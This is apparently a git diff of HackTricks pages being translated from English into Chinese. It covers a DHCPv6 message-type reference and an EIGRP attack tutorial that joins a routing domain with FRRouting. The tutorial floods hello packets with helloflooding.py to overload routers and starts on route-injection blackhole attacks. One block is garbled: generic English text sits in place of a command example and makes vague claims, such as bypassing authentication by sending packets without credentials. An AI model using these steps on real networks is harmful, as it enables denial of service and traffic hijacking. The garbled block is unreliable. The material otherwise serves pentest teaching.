* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks\_live)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the** [**hacktricks repo**](https://github.com/carlospolop/hacktricks) **and** [**hacktricks-cloud repo**](https://github.com/carlospolop/hacktricks-cloud).
|
||||
* 你在**网络安全公司**工作吗?你想在HackTricks中看到你的**公司广告**吗?或者你想获得**PEASS的最新版本或下载PDF格式的HackTricks**吗?请查看[**订阅计划**](https://github.com/sponsors/carlospolop)!
|
||||
* 发现我们的独家[**NFTs**](https://opensea.io/collection/the-peass-family)收藏品[**The PEASS Family**](https://opensea.io/collection/the-peass-family)
|
||||
* 获取[**官方PEASS和HackTricks周边产品**](https://peass.creator-spring.com)
|
||||
* **加入** [💬](https://emojipedia.org/speech-balloon/) [Discord 群组](https://discord.gg/hRep4RUj7f) 或 [Telegram 群组](https://t.me/peass) 或 **关注** 我的 **Twitter** [🐦](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[@carlospolopm](https://twitter.com/hacktricks\_live)**。**
|
||||
* **通过向** [hacktricks 仓库](https://github.com/carlospolop/hacktricks) **和** [hacktricks-cloud 仓库](https://github.com/carlospolop/hacktricks-cloud) **提交 PR 来分享你的黑客技巧。**
|
||||
|
||||
</details>
|
||||
|
|
|
|||
File diff suppressed because it is too large
Load diff
|
|
@ -1,25 +1,23 @@
|
|||
|
||||
|
||||
<details>
|
||||
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks Cloud ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 Twitter 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks 云 ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 Twitter 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
|
||||
|
||||
- Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
- 你在一个**网络安全公司**工作吗?想要在 HackTricks 中看到你的**公司广告**吗?或者想要**获取最新版本的 PEASS 或下载 HackTricks 的 PDF**吗?请查看[**订阅计划**](https://github.com/sponsors/carlospolop)!
|
||||
|
||||
- Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
- 发现我们的独家[**NFTs**](https://opensea.io/collection/the-peass-family)收藏品——[**The PEASS Family**](https://opensea.io/collection/the-peass-family)
|
||||
|
||||
- Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
- 获取[**官方 PEASS & HackTricks 商品**](https://peass.creator-spring.com)
|
||||
|
||||
- **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
|
||||
- **加入**[**💬**](https://emojipedia.org/speech-balloon/) [**Discord 群组**](https://discord.gg/hRep4RUj7f) 或 [**Telegram 群组**](https://t.me/peass),或者**关注**我在**Twitter**上的[**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**。**
|
||||
|
||||
- **Share your hacking tricks by submitting PRs to the [hacktricks repo](https://github.com/carlospolop/hacktricks) and [hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)**.
|
||||
- **通过向[hacktricks 仓库](https://github.com/carlospolop/hacktricks)和[hacktricks-cloud 仓库](https://github.com/carlospolop/hacktricks-cloud)提交 PR 来分享你的黑客技巧**。
|
||||
|
||||
</details>
|
||||
|
||||
|
||||
|
||||
|
||||
| DHCPv6 Message Type | DHCPv4 Message Type |
|
||||
| DHCPv6 消息类型 | DHCPv4 消息类型 |
|
||||
| :--- | :--- |
|
||||
| Solicit \(1\) | DHCPDISCOVER |
|
||||
| Advertise \(2\) | DHCPOFFER |
|
||||
|
|
@ -32,50 +30,47 @@
|
|||
| Reconfigure \(10\) | DHCPFORCERENEW |
|
||||
| Relay-Forw \(12\), Relay-Reply \(13\) | none |
|
||||
|
||||
SOLICIT \(1\)
|
||||
SOLICIT \(1\)
|
||||
|
||||
A DHCPv6 client sends a Solicit message to locate DHCPv6 servers. ADVERTISE \(2\)
|
||||
DHCPv6 客户端发送 Solicit 消息以查找 DHCPv6 服务器。ADVERTISE \(2\)
|
||||
|
||||
A server sends an Advertise message to indicate that it is available for DHCP service, in response to a Solicit message received from a client. REQUEST \(3\)
|
||||
服务器发送 Advertise 消息以指示其可用于 DHCP 服务,作为对来自客户端的 Solicit 消息的响应。REQUEST \(3\)
|
||||
|
||||
A client sends a Request message to request configuration parameters, including IP addresses or delegated prefixes, from a specific server. CONFIRM \(4\)
|
||||
客户端发送 Request 消息以请求配置参数,包括 IP 地址或委派前缀,从特定的服务器。CONFIRM \(4\)
|
||||
|
||||
A client sends a Confirm message to any available server to determine whether the addresses it was assigned are still appropriate to the link to which the client is connected. This could happen when the client detects either a link-layer connectivity change or if it is powered on and one or more leases are still valid. The confirm message is used to confirm whether the client is still on the same link or whether it has been moved. The actual lease\(s\) are not validated; just the prefix portion of the addresses or delegated prefixes. RENEW \(5\)
|
||||
客户端发送 Confirm 消息给任何可用的服务器,以确定分配给客户端的地址是否仍适用于客户端所连接的链路。当客户端检测到链路层连接更改或者客户端已经启动且一个或多个租约仍然有效时,可能会发生这种情况。确认消息用于确认客户端是否仍在同一链路上,或者是否已移动。实际的租约\(s\)不会被验证;只验证地址或委派前缀的前缀部分。RENEW \(5\)
|
||||
|
||||
A client sends a Renew message to the server that originally provided the client's addresses and configuration parameters to extend the lifetimes on the addresses assigned to the client and to update other configuration parameters. REBIND \(6\)
|
||||
客户端发送 Renew 消息给最初为客户端分配地址和配置参数的服务器,以延长分配给客户端的地址的生存期,并更新其他配置参数。REBIND \(6\)
|
||||
|
||||
A client sends a Rebind message to any available server to extend the lifetimes on the addresses assigned to the client and to update other configuration parameters; this message is sent after a client receives no response to a Renew message. REPLY \(7\)
|
||||
客户端发送 Rebind 消息给任何可用的服务器,以延长分配给客户端的地址的生存期,并更新其他配置参数;当客户端对 Renew 消息未收到响应时,会发送此消息。REPLY \(7\)
|
||||
|
||||
A server sends a Reply message containing assigned addresses and configuration parameters in response to a Solicit, Request, Renew, Rebind message received from a client. A server sends a Reply message containing configuration parameters in response to an Information-request message. A server sends a Reply message in response to a Confirm message confirming or denying that the addresses assigned to the client are appropriate to the link to which the client is connected. A server sends a Reply message to acknowledge receipt of a Release or Decline message. RELEASE \(8\)
|
||||
服务器发送 Reply 消息,其中包含分配的地址和配置参数,作为对来自客户端的 Solicit、Request、Renew、Rebind 消息的响应。服务器发送 Reply 消息,其中包含配置参数,作为对 Information-request 消息的响应。服务器发送 Reply 消息,以确认或否认分配给客户端的地址是否适用于客户端所连接的链路。服务器发送 Reply 消息,以确认接收到 Release 或 Decline 消息。RELEASE \(8\)
|
||||
|
||||
A client sends a Release message to the server that assigned addresses to the client to indicate that the client will no longer use one or more of the assigned addresses. DECLINE \(9\)
|
||||
客户端发送 Release 消息给为客户端分配地址的服务器,以指示客户端将不再使用一个或多个分配的地址。DECLINE \(9\)
|
||||
|
||||
A client sends a Decline message to a server to indicate that the client has determined that one or more addresses assigned by the server are already in use on the link to which the client is connected. RECONFIGURE \(10\)
|
||||
客户端发送 Decline 消息给服务器,以指示客户端已确定服务器分配的一个或多个地址已在客户端所连接的链路上使用。RECONFIGURE \(10\)
|
||||
|
||||
A server sends a Reconfigure message to a client to inform the client that the server has new or updated configuration parameters, and that the client is to initiate a Renew/Reply or Information-request/Reply transaction with the server in order to receive the updated information. INFORMATION-REQUEST \(11\)
|
||||
服务器发送 Reconfigure 消息给客户端,以通知客户端服务器具有新的或更新的配置参数,并要求客户端启动 Renew/Reply 或 Information-request/Reply 事务,以接收更新的信息。INFORMATION-REQUEST \(11\)
|
||||
|
||||
A client sends an Information-request message to a server to request configuration parameters without the assignment of any IP addresses to the client. RELAY-FORW \(12\)
|
||||
客户端发送 Information-request 消息给服务器,以请求配置参数,而不分配任何 IP 地址给客户端。RELAY-FORW \(12\)
|
||||
|
||||
A relay agent sends a Relay-forward message to relay messages to servers, either directly or through another relay agent. The received message, either a client message or a Relay-forward message from another relay agent, is encapsulated in an option in the Relay-forward message. RELAY-REPL \(13\)
|
||||
中继代理发送 Relay-forward 消息以将消息中继到服务器,可以直接发送或通过另一个中继代理发送。接收到的消息(客户端消息或来自另一个中继代理的 Relay-forward 消息)被封装在 Relay-forward 消息的选项中。RELAY-REPL \(13\)
|
||||
|
||||
A server sends a Relay-reply message to a relay agent containing a message that the relay agent delivers to a client. The Relay-reply message may be relayed by other relay agents for delivery to the destination relay agent. The server encapsulates the client message as an option in the Relay-reply message, which the relay agent extracts and relays to the client.
|
||||
服务器发送 Relay-reply 消息给中继代理,其中包含中继代理传递给客户端的消息。Relay-reply 消息可能由其他中继代理中继,以便传递给目标中继代理。服务器将客户端消息封装为 Relay-reply 消息的选项,中继代理提取并中继给客户端。
|
||||
|
||||
|
||||
|
||||
<details>
|
||||
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks Cloud ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 Twitter 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks 云 ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 Twitter 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
|
||||
|
||||
- Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
- 你在一个**网络安全公司**工作吗?想要在 HackTricks 中看到你的**公司广告**吗?或者想要**获取最新版本的 PEASS 或下载 HackTricks 的 PDF**吗?请查看[**订阅计划**](https://github.com/sponsors/carlospolop)!
|
||||
|
||||
- Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
- 发现我们的独家[**NFTs**](https://opensea.io/collection/the-peass-family)收藏品——[**The PEASS Family**](https://opensea.io/collection/the-peass-family)
|
||||
|
||||
- Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
- 获取[**官方 PEASS & HackTricks 商品**](https://peass.creator-spring.com)
|
||||
- **加入** [💬](https://emojipedia.org/speech-balloon/) [Discord 群组](https://discord.gg/hRep4RUj7f) 或 [Telegram 群组](https://t.me/peass) 或 **关注**我的 **Twitter** [🐦](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[@carlospolopm](https://twitter.com/hacktricks_live)**。**
|
||||
|
||||
- **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
|
||||
|
||||
- **Share your hacking tricks by submitting PRs to the [hacktricks repo](https://github.com/carlospolop/hacktricks) and [hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)**.
|
||||
- **通过向 [hacktricks 仓库](https://github.com/carlospolop/hacktricks) 和 [hacktricks-cloud 仓库](https://github.com/carlospolop/hacktricks-cloud) 提交 PR 来分享你的黑客技巧**。
|
||||
|
||||
</details>
|
||||
|
||||
|
||||
|
|
|
|||
|
|
@ -1,204 +1,212 @@
|
|||
# EIGRP Attacks
|
||||
# EIGRP 攻击
|
||||
|
||||
<details>
|
||||
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks Cloud ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 Twitter 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks 云 ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 Twitter 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
|
||||
|
||||
* Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks\_live)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the** [**hacktricks repo**](https://github.com/carlospolop/hacktricks) **and** [**hacktricks-cloud repo**](https://github.com/carlospolop/hacktricks-cloud).
|
||||
* 你在一家**网络安全公司**工作吗?你想在 HackTricks 中看到你的**公司广告**吗?或者你想获得**PEASS 的最新版本或下载 HackTricks 的 PDF 版本**吗?请查看[**订阅计划**](https://github.com/sponsors/carlospolop)!
|
||||
* 发现我们的独家[**NFTs**](https://opensea.io/collection/the-peass-family)收藏品——[**The PEASS Family**](https://opensea.io/collection/the-peass-family)
|
||||
* 获取[**官方 PEASS & HackTricks 商品**](https://peass.creator-spring.com)
|
||||
* **加入**[**💬**](https://emojipedia.org/speech-balloon/) [**Discord 群组**](https://discord.gg/hRep4RUj7f) 或 [**telegram 群组**](https://t.me/peass),或者**关注**我在**Twitter**上的[**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks\_live)**。**
|
||||
* **通过向**[**hacktricks 仓库**](https://github.com/carlospolop/hacktricks) **和**[**hacktricks-cloud 仓库**](https://github.com/carlospolop/hacktricks-cloud) **提交 PR 来分享你的黑客技巧。**
|
||||
|
||||
</details>
|
||||
|
||||
**This page was copied from** [**https://medium.com/@in9uz/cisco-nightmare-pentesting-cisco-networks-like-a-devil-f4032eb437b9**](https://medium.com/@in9uz/cisco-nightmare-pentesting-cisco-networks-like-a-devil-f4032eb437b9)\*\*\*\*
|
||||
**本页内容来自** [**https://medium.com/@in9uz/cisco-nightmare-pentesting-cisco-networks-like-a-devil-f4032eb437b9**](https://medium.com/@in9uz/cisco-nightmare-pentesting-cisco-networks-like-a-devil-f4032eb437b9)\*\*\*\*
|
||||
|
||||
## Attacking EIGRP Protocol <a href="#0f82" id="0f82"></a>
|
||||
## 攻击 EIGRP 协议 <a href="#0f82" id="0f82"></a>
|
||||
|
||||
**EIGRP (Enhanced Interior Gateway Routing Protocol)** is a dynamic routing protocol. **It is a distance-vector protocol.** **If there is no authentication and configuration of passive interfaces, an intruder can interfere with EIGRP routing and cause routing tables poisoning.** **Moreover, EIGRP network (in other words, autonomous system) is flat and has no segmentation into any zones.** What could this mean for an attacker? Well, if he injects a route, it is likely that this route will spread throughout the autonomous EIGRP system.
|
||||
**EIGRP(增强型内部网关路由协议)**是一种动态路由协议。**它是一种距离矢量协议。** **如果没有身份验证和被动接口的配置,入侵者可以干扰 EIGRP 路由并导致路由表污染。** **此外,EIGRP 网络(换句话说,自治系统)是扁平的,没有分段成任何区域。** 这对攻击者意味着什么?嗯,如果他注入一条路由,很可能这条路由会在自治 EIGRP 系统中传播。
|
||||
|
||||
<figure><img src="../../.gitbook/assets/image (25) (1).png" alt=""><figcaption></figcaption></figure>
|
||||
|
||||
First and foremost, attacking a standalone EIGRP system requires establishing a neighborhood with a legitimate EIGRP router, which opens up a lot of possibilities, from basic reconnaissance to various injections.
|
||||
首先,攻击一个独立的 EIGRP 系统需要与合法的 EIGRP 路由器建立邻居关系,这打开了很多可能性,从基本的侦察到各种注入。
|
||||
|
||||
For this I will use [**FRRouting**](https://frrouting.org/). This is an open-source software which is designed to create a router in Unix and Linux. **FRRouting** allows you to implement **a virtual router that supports BGP, OSPF, EIGRP, RIP and other protocols.** All you need to do is deploy it on your attacker’s system and you can actually pretend to be a legitimate router in the routing domain. I’ll show you how to deploy FRR on your system in the next section.
|
||||
为此,我将使用 [**FRRouting**](https://frrouting.org/)。这是一个开源软件,用于在 Unix 和 Linux 中创建路由器。**FRRouting** 允许您实现**支持 BGP、OSPF、EIGRP、RIP 和其他协议的虚拟路由器**。您只需要在攻击者的系统上部署它,您实际上可以假装成路由域中的合法路由器。我将向您展示如何在下一节中在您的系统上部署 FRR。
|
||||
|
||||
### Network Intelligence <a href="#41e6" id="41e6"></a>
|
||||
### 网络情报 <a href="#41e6" id="41e6"></a>
|
||||
|
||||
**Connecting to the routing domain allows us to do enumeration and reconnaissance of networks and not spend a lot of time scanning.** This method saves you a lot of precious time. **Plus, by scanning, you can get burned in front of IPS/IDS security systems.** To me, connecting to the domain and enumeration is the attack vector on routing domains that gives you the most impact. But to do this you need to deploy **FRRouting**. Here we go.
|
||||
|
||||
**It is necessary to edit the configuration file daemons.** It contains the configurations of the daemons in the context of their activity. Either they are enabled (yes) or not (no). We need to activate the **eigrpd** daemon.
|
||||
**连接到路由域允许我们对网络进行枚举和侦察,而不需要花费大量时间进行扫描。** 这种方法可以节省您大量宝贵的时间。**此外,通过扫描,您可能会在 IPS/IDS 安全系统面前暴露自己。** 对我来说,连接到域和枚举是对路由域的攻击向量,给您带来最大的影响。但是要做到这一点,您需要部署 **FRRouting**。我们开始吧。
|
||||
|
||||
**需要编辑配置文件 daemons。** 它包含了守护进程的配置,以及它们的活动上下文。它们是启用的(yes)还是未启用的(no)。我们需要激活 **eigrpd** 守护进程。
|
||||
```
|
||||
~# nano /etc/frr/daemons
|
||||
eigrpd=yes
|
||||
```
|
||||
|
||||
<figure><img src="../../.gitbook/assets/image (15) (1).png" alt=""><figcaption></figcaption></figure>
|
||||
|
||||
After that, you need to correct the **vtysh.conf** file by adding a line responsible for saving the configuration to one file, so that configurations of different protocols are not scattered into different files **(e.g. eigrpd.conf, staticd.conf).** It is configurable optionally.
|
||||
|
||||
之后,您需要通过添加一行代码来修正**vtysh.conf**文件,以便将配置保存到一个文件中,这样不同协议的配置就不会散落在不同的文件中(例如eigrpd.conf,staticd.conf)。这是可选的配置。
|
||||
```
|
||||
~# nano /etc/frr/vtysh.conf
|
||||
service integrated-vtysh-config
|
||||
```
|
||||
|
||||
The FRRouting configuration is done. Now it’s time to run the FRR daemon. **And yes, we need to enable traffic routing. By default it is disabled in Linux distributions**
|
||||
|
||||
FRRouting配置已完成。现在是运行FRR守护进程的时候了。**是的,我们需要启用流量路由。在Linux发行版中,默认情况下是禁用的**。
|
||||
```
|
||||
~$ sudo systemctl start frr
|
||||
~$ sudo sysctl -w net.ipv4.ip_forward=1
|
||||
```
|
||||
|
||||
<figure><img src="../../.gitbook/assets/image (32).png" alt=""><figcaption></figcaption></figure>
|
||||
|
||||
The **vtysh** command will take us to the FRR router control panel.
|
||||
|
||||
**vtysh**命令将带我们进入FRR路由器控制面板。
|
||||
```
|
||||
~$ sudo vtysh
|
||||
```
|
||||
# EIGRP Attacks
|
||||
|
||||
Example:
|
||||
## Introduction
|
||||
|
||||
EIGRP (Enhanced Interior Gateway Routing Protocol) is a Cisco proprietary routing protocol used to exchange routing information within a network. It is widely used in enterprise networks.
|
||||
|
||||
In this section, we will explore some common EIGRP attacks that can be used during a penetration test.
|
||||
|
||||
## EIGRP Neighbor Spoofing
|
||||
|
||||
EIGRP Neighbor Spoofing is a technique used to impersonate a legitimate EIGRP neighbor in order to manipulate routing information. By spoofing the EIGRP neighbor, an attacker can redirect traffic to a malicious destination or cause a denial of service.
|
||||
|
||||
To perform EIGRP Neighbor Spoofing, the attacker needs to send EIGRP Hello packets with a spoofed source IP address. This will trick the target router into believing that the attacker is a legitimate neighbor.
|
||||
|
||||
## EIGRP Route Injection
|
||||
|
||||
EIGRP Route Injection is a technique used to inject malicious routes into the EIGRP routing table. By injecting a malicious route, an attacker can redirect traffic to a malicious destination or perform a man-in-the-middle attack.
|
||||
|
||||
To perform EIGRP Route Injection, the attacker needs to send EIGRP Update packets with a spoofed source IP address and a malicious route. This will cause the target router to add the malicious route to its routing table.
|
||||
|
||||
## EIGRP Authentication Bypass
|
||||
|
||||
EIGRP Authentication Bypass is a technique used to bypass the authentication mechanism of EIGRP. By bypassing the authentication, an attacker can gain unauthorized access to the EIGRP routing domain.
|
||||
|
||||
To perform EIGRP Authentication Bypass, the attacker needs to send EIGRP packets without the required authentication credentials. This will trick the target router into accepting the packets and allowing the attacker to access the EIGRP routing domain.
|
||||
|
||||
## Conclusion
|
||||
|
||||
EIGRP attacks can be used to manipulate routing information, redirect traffic, or gain unauthorized access to a network. It is important for network administrators to be aware of these attacks and implement appropriate security measures to protect against them.
|
||||
```
|
||||
Inguz# show version
|
||||
```
|
||||
|
||||
<figure><img src="../../.gitbook/assets/image (3) (2) (2).png" alt=""><figcaption></figcaption></figure>
|
||||
|
||||
> **However, don’t forget that the EIGRP routing domain can be protected by authentication. But you still have a chance to connect to the routing domain. When hello packets are sent out, they also contain cryptographic hashes. If you can extract these hashes from the traffic dump and reset the password, you can log on to the routing domain with this password.**
|
||||
> **然而,不要忘记EIGRP路由域可以通过身份验证进行保护。但是你仍然有机会连接到路由域。当hello数据包发送出去时,它们也包含了加密哈希值。如果你能从流量转储中提取这些哈希值并重置密码,你就可以使用这个密码登录到路由域。**
|
||||
|
||||
Go to global configuration mode and start the **EIGRP** process, specify the autonomous system number — **1**
|
||||
|
||||
And we also need to declare the network we are in. We are at 10.10.100.0/24. My address is 10.10.100.50/32
|
||||
进入全局配置模式并启动**EIGRP**进程,指定自治系统号为**1**
|
||||
|
||||
我们还需要声明我们所在的网络。我们在10.10.100.0/24网络中。我的地址是10.10.100.50/32
|
||||
```
|
||||
Inguz# configInguz(config)# router eigrp 1Inguz(config-router) network 10.10.100.50/32
|
||||
```
|
||||
之后,合法的EIGRP路由器之间建立了邻居关系。在我的网络中有两个:
|
||||
|
||||
After that, the neighborhood between the legitimate EIGRP routers is established. There are two of them on my network:
|
||||
* **GW1(10.10.100.100)**
|
||||
* **GW2(10.10.100.200)**
|
||||
|
||||
* **GW1 (10.10.100.100)**
|
||||
* **GW2 (10.10.100.200)**
|
||||
|
||||
EIGRP Neighborship with GW1 (10.10.100.100):
|
||||
与GW1(10.10.100.100)建立的EIGRP邻居关系:
|
||||
|
||||
<figure><img src="../../.gitbook/assets/image (5) (1) (2).png" alt=""><figcaption></figcaption></figure>
|
||||
|
||||
EIGRP Neighborship with GW2 (10.10.100.200):
|
||||
与GW2(10.10.100.200)建立的EIGRP邻居关系:
|
||||
|
||||
<figure><img src="../../.gitbook/assets/image (30) (1).png" alt=""><figcaption></figcaption></figure>
|
||||
|
||||
During the establishment and maintenance of the neighborhood between EIGRP routers, routers exchange their routing information. After the neighborhood is established, new routes will appear in our routing table of the attacking system, namely:
|
||||
在建立和维护EIGRP路由器之间的邻居关系期间,路由器会交换其路由信息。在建立邻居关系后,攻击系统的路由表中将出现新的路由,即:
|
||||
|
||||
* **10.1.239.0/24 via 10.10.100.100;**
|
||||
* **30.30.30.0/24 via 10.10.100.100;**
|
||||
* **100.100.100.0/24 via 10.10.100.100;**
|
||||
* **172.16.100.0/24 via 10.10.100.200**
|
||||
* **10.1.239.0/24通过10.10.100.100;**
|
||||
* **30.30.30.0/24通过10.10.100.100;**
|
||||
* **100.100.100.0/24通过10.10.100.100;**
|
||||
* **172.16.100.0/24通过10.10.100.200**
|
||||
|
||||
<figure><img src="../../.gitbook/assets/image (29) (1) (2).png" alt=""><figcaption></figcaption></figure>
|
||||
|
||||
Thus, after establishing the neighborhood, we know about the existence of these subnets, which makes it easier for us to pentest and save time. We can do without additional subnet scanning. Now we are in the EIGRP routing domain and we can develop some attack vectors. Let’s talk about them.
|
||||
因此,在建立邻居关系后,我们了解到这些子网的存在,这使我们更容易进行渗透测试并节省时间。我们可以不进行额外的子网扫描。现在我们处于EIGRP路由域中,可以开发一些攻击向量。让我们来谈谈它们。
|
||||
|
||||
### Fake EIGRP Neighbors <a href="#51ee" id="51ee"></a>
|
||||
### 伪造EIGRP邻居 <a href="#51ee" id="51ee"></a>
|
||||
|
||||
**I have found that generating and quickly sending out mass EIGRP hello packets overloads the router’s CPU, which in turn can open the door to a DoS attack.** I have developed a little [**helloflooding.py**](https://github.com/in9uz/EIGRPWN/blob/main/helloflooding.py) \*\*\*\* script, but it seems to me that the script lacks the speed of sending out the packets. **It’s caused by GIL**, which prevents the **sprayhello** function from running in multiple threads per second. **Eventually I’ll rewrite the script in C.**
|
||||
**我发现生成并快速发送大量的EIGRP hello数据包会导致路由器的CPU负载过高,从而可能打开DoS攻击的大门。**我开发了一个名为[**helloflooding.py**](https://github.com/in9uz/EIGRPWN/blob/main/helloflooding.py)的小脚本,但我觉得脚本发送数据包的速度不够快。这是由于GIL的原因,它阻止了**sprayhello**函数以每秒多个线程运行。**最终我会用C语言重写这个脚本。**
|
||||
|
||||
<figure><img src="../../.gitbook/assets/image (2) (6) (1).png" alt=""><figcaption></figcaption></figure>
|
||||
|
||||
Arguments of the script:
|
||||
|
||||
* **Interface of the attacking system (eth0);**
|
||||
* **EIGRP autonomous system number (1);**
|
||||
* **Subnet where the attacking system is located. In my case, the subnet is 10.10.100.0/24**
|
||||
脚本的参数:
|
||||
|
||||
* **攻击系统的接口(eth0);**
|
||||
* **EIGRP自治系统号(1);**
|
||||
* **攻击系统所在的子网。在我的情况下,子网是10.10.100.0/24**
|
||||
```
|
||||
~$ sudo python3 helloflooding.py --interface eth0 --as 1 --subnet 10.10.100.0/24
|
||||
```
|
||||
|
||||
<figure><img src="../../.gitbook/assets/image (26) (1).png" alt=""><figcaption></figcaption></figure>
|
||||
|
||||
### EIGRP Blackhole <a href="#5c04" id="5c04"></a>
|
||||
### EIGRP黑洞攻击 <a href="#5c04" id="5c04"></a>
|
||||
|
||||
The essence of this attack is a simple injection of a false route that will poison the routing table. Traffic to, **say, the** `10.10.100.0/24` **network will go nowhere, causing a denial of service. Such an attack is called a Blackhole.** The script [**routeinject.py**](https://github.com/in9uz/EIGRPWN/blob/main/routeinject.py) \*\*\*\* will be the tool used to perform it. For this example, I will send traffic destined for host `172.16.100.140/32` to the black hole.
|
||||
这种攻击的本质是注入一个虚假的路由,污染路由表。到达 `10.10.100.0/24` 网络的流量将无法到达目的地,导致服务拒绝。这种攻击被称为黑洞攻击。使用的工具是 [**routeinject.py**](https://github.com/in9uz/EIGRPWN/blob/main/routeinject.py) 脚本。在这个例子中,我将把流量发送到黑洞,目的地是主机 `172.16.100.140/32`。
|
||||
|
||||
<figure><img src="../../.gitbook/assets/image (16) (1).png" alt=""><figcaption></figcaption></figure>
|
||||
|
||||
Arguments of the script:
|
||||
|
||||
* **interface of the attacking system**
|
||||
* **EIGRP AS number**
|
||||
